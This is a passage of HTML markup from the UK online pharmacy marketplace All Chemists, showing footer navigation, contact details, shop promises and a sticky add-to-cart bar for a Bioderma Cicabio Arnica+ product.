				<a href="https://allchemists.co.uk/my-account/" class="elementor-icon elementor-animation-" tabindex="-1">
				<i aria-hidden="true" class="matico-icon- matico-icon-account"></i>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<a href="https://allchemists.co.uk/my-account/" >
							Account						</a>
					</h3>
				
				
			</div>
			
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-5b524de" data-id="5b524de" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ae378be elementor-widget elementor-widget-matico-search" data-id="ae378be" data-element_type="widget" data-widget_type="matico-search.default">
				<div class="elementor-widget-container">
			            <div class="site-header-search">
                <a href="#" class="button-search-popup">
                    <i class="matico-icon-search"></i>
                    <span class="content">Search</span>
                </a>
            </div>
            		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-b457b95" data-id="b457b95" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a7ecf0a elementor-view-default elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="a7ecf0a" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="https://allchemists.co.uk/wishlist/" class="elementor-icon elementor-animation-" tabindex="-1">
				<i aria-hidden="true" class="far fa-heart"></i>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<a href="https://allchemists.co.uk/wishlist/" >
							Wishlist						</a>
					</h3>
				
				
			</div>
			
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</div>
				</div>
		</div>		<footer itemtype="https://schema.org/WPFooter" itemscope="itemscope" id="colophon" role="contentinfo">
			<div class='footer-width-fixer'>		<div data-elementor-type="wp-post" data-elementor-id="1367" class="elementor elementor-1367">
						<div class="elementor-section elementor-top-section elementor-element elementor-element-37fa576 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="37fa576" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f18a5fa" data-id="f18a5fa" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-section elementor-inner-section elementor-element elementor-element-a3189f8 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="a3189f8" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-059080a" data-id="059080a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-295dfba elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="295dfba" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-circle"></i>						</span>
										<span class="elementor-icon-list-text">newsletter sign up</span>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-f7263bb elementor-widget-mobile__width-inherit elementor-widget elementor-widget-text-editor" data-id="f7263bb" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<div>Get the latest information and special offers</div>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-576670e" data-id="576670e" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-09c8bda" data-id="09c8bda" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3116138 elementor-shape-circle e-grid-align-right e-grid-align-tablet-left elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="3116138" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.21.0 - 22-05-2024 */
.elementor-widget-social-icons.elementor-grid-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-mobile-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-tablet-0 .elementor-widget-container{line-height:1;font-size:0}.elementor-widget-social-icons:not(.elementor-grid-0):not(.elementor-grid-tablet-0):not(.elementor-grid-mobile-0) .elementor-grid{display:inline-grid}.elementor-widget-social-icons .elementor-grid{grid-column-gap:var(--grid-column-gap,5px);grid-row-gap:var(--grid-row-gap,5px);grid-template-columns:var(--grid-template-columns);justify-content:var(--justify-content,center);justify-items:var(--justify-content,center)}.elementor-icon.elementor-social-icon{font-size:var(--icon-size,25px);line-height:var(--icon-size,25px);width:calc(var(--icon-size, 25px) + 2 * var(--icon-padding, .5em));height:calc(var(--icon-size, 25px) + 2 * var(--icon-padding, .5em))}.elementor-social-icon{--e-social-icon-icon-color:#fff;display:inline-flex;background-color:#69727d;align-items:center;justify-content:center;text-align:center;cursor:pointer}.elementor-social-icon i{color:var(--e-social-icon-icon-color)}.elementor-social-icon svg{fill:var(--e-social-icon-icon-color)}.elementor-social-icon:last-child{margin:0}.elementor-social-icon:hover{opacity:.9;color:#fff}.elementor-social-icon-android{background-color:#a4c639}.elementor-social-icon-apple{background-color:#999}.elementor-social-icon-behance{background-color:#1769ff}.elementor-social-icon-bitbucket{background-color:#205081}.elementor-social-icon-codepen{background-color:#000}.elementor-social-icon-delicious{background-color:#39f}.elementor-social-icon-deviantart{background-color:#05cc47}.elementor-social-icon-digg{background-color:#005be2}.elementor-social-icon-dribbble{background-color:#ea4c89}.elementor-social-icon-elementor{background-color:#d30c5c}.elementor-social-icon-envelope{background-color:#ea4335}.elementor-social-icon-facebook,.elementor-social-icon-facebook-f{background-color:#3b5998}.elementor-social-icon-flickr{background-color:#0063dc}.elementor-social-icon-foursquare{background-color:#2d5be3}.elementor-social-icon-free-code-camp,.elementor-social-icon-freecodecamp{background-color:#006400}.elementor-social-icon-github{background-color:#333}.elementor-social-icon-gitlab{background-color:#e24329}.elementor-social-icon-globe{background-color:#69727d}.elementor-social-icon-google-plus,.elementor-social-icon-google-plus-g{background-color:#dd4b39}.elementor-social-icon-houzz{background-color:#7ac142}.elementor-social-icon-instagram{background-color:#262626}.elementor-social-icon-jsfiddle{background-color:#487aa2}.elementor-social-icon-link{background-color:#818a91}.elementor-social-icon-linkedin,.elementor-social-icon-linkedin-in{background-color:#0077b5}.elementor-social-icon-medium{background-color:#00ab6b}.elementor-social-icon-meetup{background-color:#ec1c40}.elementor-social-icon-mixcloud{background-color:#273a4b}.elementor-social-icon-odnoklassniki{background-color:#f4731c}.elementor-social-icon-pinterest{background-color:#bd081c}.elementor-social-icon-product-hunt{background-color:#da552f}.elementor-social-icon-reddit{background-color:#ff4500}.elementor-social-icon-rss{background-color:#f26522}.elementor-social-icon-shopping-cart{background-color:#4caf50}.elementor-social-icon-skype{background-color:#00aff0}.elementor-social-icon-slideshare{background-color:#0077b5}.elementor-social-icon-snapchat{background-color:#fffc00}.elementor-social-icon-soundcloud{background-color:#f80}.elementor-social-icon-spotify{background-color:#2ebd59}.elementor-social-icon-stack-overflow{background-color:#fe7a15}.elementor-social-icon-steam{background-color:#00adee}.elementor-social-icon-stumbleupon{background-color:#eb4924}.elementor-social-icon-telegram{background-color:#2ca5e0}.elementor-social-icon-threads{background-color:#000}.elementor-social-icon-thumb-tack{background-color:#1aa1d8}.elementor-social-icon-tripadvisor{background-color:#589442}.elementor-social-icon-tumblr{background-color:#35465c}.elementor-social-icon-twitch{background-color:#6441a5}.elementor-social-icon-twitter{background-color:#1da1f2}.elementor-social-icon-viber{background-color:#665cac}.elementor-social-icon-vimeo{background-color:#1ab7ea}.elementor-social-icon-vk{background-color:#45668e}.elementor-social-icon-weibo{background-color:#dd2430}.elementor-social-icon-weixin{background-color:#31a918}.elementor-social-icon-whatsapp{background-color:#25d366}.elementor-social-icon-wordpress{background-color:#21759b}.elementor-social-icon-x-twitter{background-color:#000}.elementor-social-icon-xing{background-color:#026466}.elementor-social-icon-yelp{background-color:#af0606}.elementor-social-icon-youtube{background-color:#cd201f}.elementor-social-icon-500px{background-color:#0099e5}.elementor-shape-rounded .elementor-icon.elementor-social-icon{border-radius:10%}.elementor-shape-circle .elementor-icon.elementor-social-icon{border-radius:50%}</style>		<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-0e6d8d1" href="https://www.facebook.com/people/All-Chemists/100090316161613/" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-018a5e1" href="https://twitter.com/AllChemists" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-affcbf4" href="https://www.instagram.com/allchemists2023/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-pinterest elementor-repeater-item-e35035b" href="https://in.pinterest.com/AllChemists2023/" target="_blank">
						<span class="elementor-screen-only">Pinterest</span>
						<i class="fab fa-pinterest"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-0f9a55c" href="https://www.linkedin.com/company/all-chemists/" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i class="fab fa-linkedin"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-be62c85" href="https://www.youtube.com/@allchemists" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i class="fab fa-youtube"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</div>
				<div class="elementor-section elementor-inner-section elementor-element elementor-element-6436ce2 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="6436ce2" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-e9b71ff" data-id="e9b71ff" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6b86eca elementor-widget elementor-widget-site-logo" data-id="6b86eca" data-element_type="widget" data-settings="{&quot;width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:220,&quot;sizes&quot;:[]},&quot;width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;align&quot;:&quot;center&quot;,&quot;width_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_mobile&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;image_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;caption_space_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="site-logo.default">
				<div class="elementor-widget-container">
					<div class="hfe-site-logo">
													<a data-elementor-open-lightbox=""  class='elementor-clickable' href="https://allchemists.co.uk/">
							<div class="hfe-site-logo-set">           
				<div class="hfe-site-logo-container">
									<img class="hfe-site-logo-img elementor-animation-"  src="https://allchemists.co.uk/wp-content/uploads/2022/03/ab-All-chemists-04-02-e1668165338261-300x235.png" alt="ab All chemists 04-02"/>
				</div>
			</div>
							</a>
						</div>  
					</div>
				</div>
				<div class="elementor-element elementor-element-da401da elementor-widget elementor-widget-heading" data-id="da401da" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.21.0 - 22-05-2024 */
.elementor-heading-title{padding:0;margin:0;line-height:1}.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit}.elementor-widget-heading .elementor-heading-title.elementor-size-small{font-size:15px}.elementor-widget-heading .elementor-heading-title.elementor-size-medium{font-size:19px}.elementor-widget-heading .elementor-heading-title.elementor-size-large{font-size:29px}.elementor-widget-heading .elementor-heading-title.elementor-size-xl{font-size:39px}.elementor-widget-heading .elementor-heading-title.elementor-size-xxl{font-size:59px}</style><h2 class="elementor-heading-title elementor-size-default">Call us when you need support</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-5e7e89c elementor-widget elementor-widget-heading" data-id="5e7e89c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">020 8004 0895</h2>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-0235198" data-id="0235198" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6ca299e elementor-widget elementor-widget-heading" data-id="6ca299e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Buying and selling</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-d319977 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="d319977" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://allchemists.co.uk/become-a-customer/">

											<span class="elementor-icon-list-text">Become a Customer</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://allchemists.co.uk/become-a-seller/">

											<span class="elementor-icon-list-text">Become a Seller</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://allchemists.co.uk/complaints-procedure/">

											<span class="elementor-icon-list-text">Complaints Procedure</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-2ee871c" data-id="2ee871c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7307608 elementor-widget elementor-widget-heading" data-id="7307608" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Customer Service</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-6e84b06 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="6e84b06" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://allchemists.co.uk/contact/">

											<span class="elementor-icon-list-text">Contact us</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://allchemists.co.uk/about-us/">

											<span class="elementor-icon-list-text">Who we are</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://allchemists.co.uk/delivery/">

											<span class="elementor-icon-list-text">Delivery</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-fcabc64" data-id="fcabc64" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b049b3f elementor-widget elementor-widget-heading" data-id="b049b3f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">More information</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-dcce172 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="dcce172" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://allchemists.co.uk/how-it-works/">

											<span class="elementor-icon-list-text">How it works</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://allchemists.co.uk/find-local-sellers/">

											<span class="elementor-icon-list-text">Find local sellers</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://allchemists.co.uk/faq/">

											<span class="elementor-icon-list-text">Faq's</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://allchemists.co.uk/legal-notice/">

											<span class="elementor-icon-list-text">Legal Notice</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</div>
				<div class="elementor-section elementor-inner-section elementor-element elementor-element-4eee88a elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="4eee88a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-86f8663" data-id="86f8663" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1192217 elementor-position-left elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="1192217" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<i aria-hidden="true" class="matico-icon- matico-icon-worldwide"></i>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							Fast & Free Shipping						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						For all orders over £40 sold and fulfilled by All Chemists					</p>
				
			</div>
			
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-68d4841" data-id="68d4841" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0a095c9 elementor-position-left elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="0a095c9" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<i aria-hidden="true" class="matico-icon- matico-icon-comments"></i>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							Expert customer Service						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						For a shopping experience					</p>
				
			</div>
			
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-ca62ad7" data-id="ca62ad7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f37fda6 elementor-position-left elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="f37fda6" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<i aria-hidden="true" class="matico-icon- matico-icon-amazing-value"></i>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							Amazing Value						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						We offer competitive prices					</p>
				
			</div>
			
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-98b42eb" data-id="98b42eb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c494a91 elementor-position-left elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="c494a91" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<i aria-hidden="true" class="matico-icon- matico-icon-safe-1"></i>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							Safe Payment						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						100% secure payment					</p>
				
			</div>
			
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</div>
				<div class="elementor-section elementor-inner-section elementor-element elementor-element-15b131b elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="15b131b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-9bf986d" data-id="9bf986d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-701d8c1 elementor-widget elementor-widget-text-editor" data-id="701d8c1" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<div>Copyright © 2023 <a style="color: var(--primary);" href="https://allchemists.co.uk/">Allchemists</a>.<br />All rights reserved.</div>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-8a153a0" data-id="8a153a0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fb379d8 elementor-widget elementor-widget-image" data-id="fb379d8" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.21.0 - 22-05-2024 */
.elementor-widget-image{text-align:center}.elementor-widget-image a{display:inline-block}.elementor-widget-image a img[src$=".svg"]{width:48px}.elementor-widget-image img{vertical-align:middle;display:inline-block}</style>										<img width="229" height="26" src="https://allchemists.co.uk/wp-content/uploads/2022/03/WhatsApp-Image-2023-03-11-at-9.28.09-PM.jpeg" class="attachment-large size-large wp-image-38638" alt="" srcset="https://allchemists.co.uk/wp-content/uploads/2022/03/WhatsApp-Image-2023-03-11-at-9.28.09-PM.jpeg 229w, https://allchemists.co.uk/wp-content/uploads/2022/03/WhatsApp-Image-2023-03-11-at-9.28.09-PM-64x7.jpeg 64w" sizes="(max-width: 229px) 100vw, 229px" />													</div>
				</div>
					</div>
		</div>
					</div>
		</div>
					</div>
		</div>
					</div>
		</div>
				</div>
		</div>		</footer>
	
        <section class="matico-sticky-add-to-cart">
            <div class="col-full">
                <div class="matico-sticky-add-to-cart__content">
                    <img width="450" height="1014" src="https://allchemists.co.uk/wp-content/uploads/2023/02/Cicabio-Arnica_ferme-450x1014.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="BIODERMA CICABIO ARNICA+" decoding="async" srcset="https://allchemists.co.uk/wp-content/uploads/2023/02/Cicabio-Arnica_ferme-450x1014.png 450w, https://allchemists.co.uk/wp-content/uploads/2023/02/Cicabio-Arnica_ferme-133x300.png 133w, https://allchemists.co.uk/wp-content/uploads/2023/02/Cicabio-Arnica_ferme-454x1024.png 454w, https://allchemists.co.uk/wp-content/uploads/2023/02/Cicabio-Arnica_ferme-768x1731.png 768w, https://allchemists.co.uk/wp-content/uploads/2023/02/Cicabio-Arnica_ferme-682x1536.png 682w, https://allchemists.co.uk/wp-content/uploads/2023/02/Cicabio-Arnica_ferme-909x2048.png 909w, https://allchemists.co.uk/wp-content/uploads/2023/02/Cicabio-Arnica_ferme-800x1803.png 800w, https://allchemists.co.uk/wp-content/uploads/2023/02/Cicabio-Arnica_ferme-64x144.png 64w, https://allchemists.co.uk/wp-content/uploads/2023/02/Cicabio-Arnica_ferme.png 1136w" sizes="(max-width: 450px) 100vw, 450px" />                    <div class="matico-sticky-add-to-cart__content-product-info">
						<span class="matico-sticky-add-to-cart__content-title">You&#039;re viewing:							<strong>BIODERMA CICABIO ARNICA+</strong></span>
                        <span class="matico-sticky-add-to-cart__content-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>8.00</bdi></span></span>
                                            </div>
                    <a href="/product/bioderma-cicabio-arnica-40ml/?add-to-cart=16214"
                       class="matico-sticky-add-to-cart__content-button button alt">
                        Add to cart                    </a>
                </div>
            </div>
        </section><!-- .matico-sticky-add-to-cart -->
        
</div><!-- #page -->
        <div class="account-wrap d-none">
            <div class="account-inner ">
                        <div class="login-form-head">
            <span class="login-form-title">Sign in</span>
            <span class="pull-right">
                <a class="register-link" href="https://allchemists.co.uk/my-account/"
                   title="Register">Create an Account</a>
            </span>
        </div>
